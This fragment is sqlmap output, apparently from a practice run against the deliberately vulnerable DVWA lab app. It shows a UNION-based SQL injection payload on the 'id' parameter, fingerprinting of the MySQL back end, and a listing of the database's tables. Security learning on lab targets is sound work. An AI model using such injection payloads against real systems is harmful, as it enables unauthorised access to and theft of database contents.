 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716a626271,0×5263596d7247636741425a45567243506d4a6a4f67
457a626f4d73655863436470516a6c54494857,0×7170787a71)-- -&Submit=Submit
---
[21:26:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL ≥ 5.6
[21:26:43] [INFO] fetching tables for database: 'dvwa'
[21:26:43] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[21:26:43] [INFO] fetched data logged to text files under '/home/pursue/.local/share/sqlmap/output/192.16
8.86.135'
[*] ending @ 21:26:43 /2023-01-02/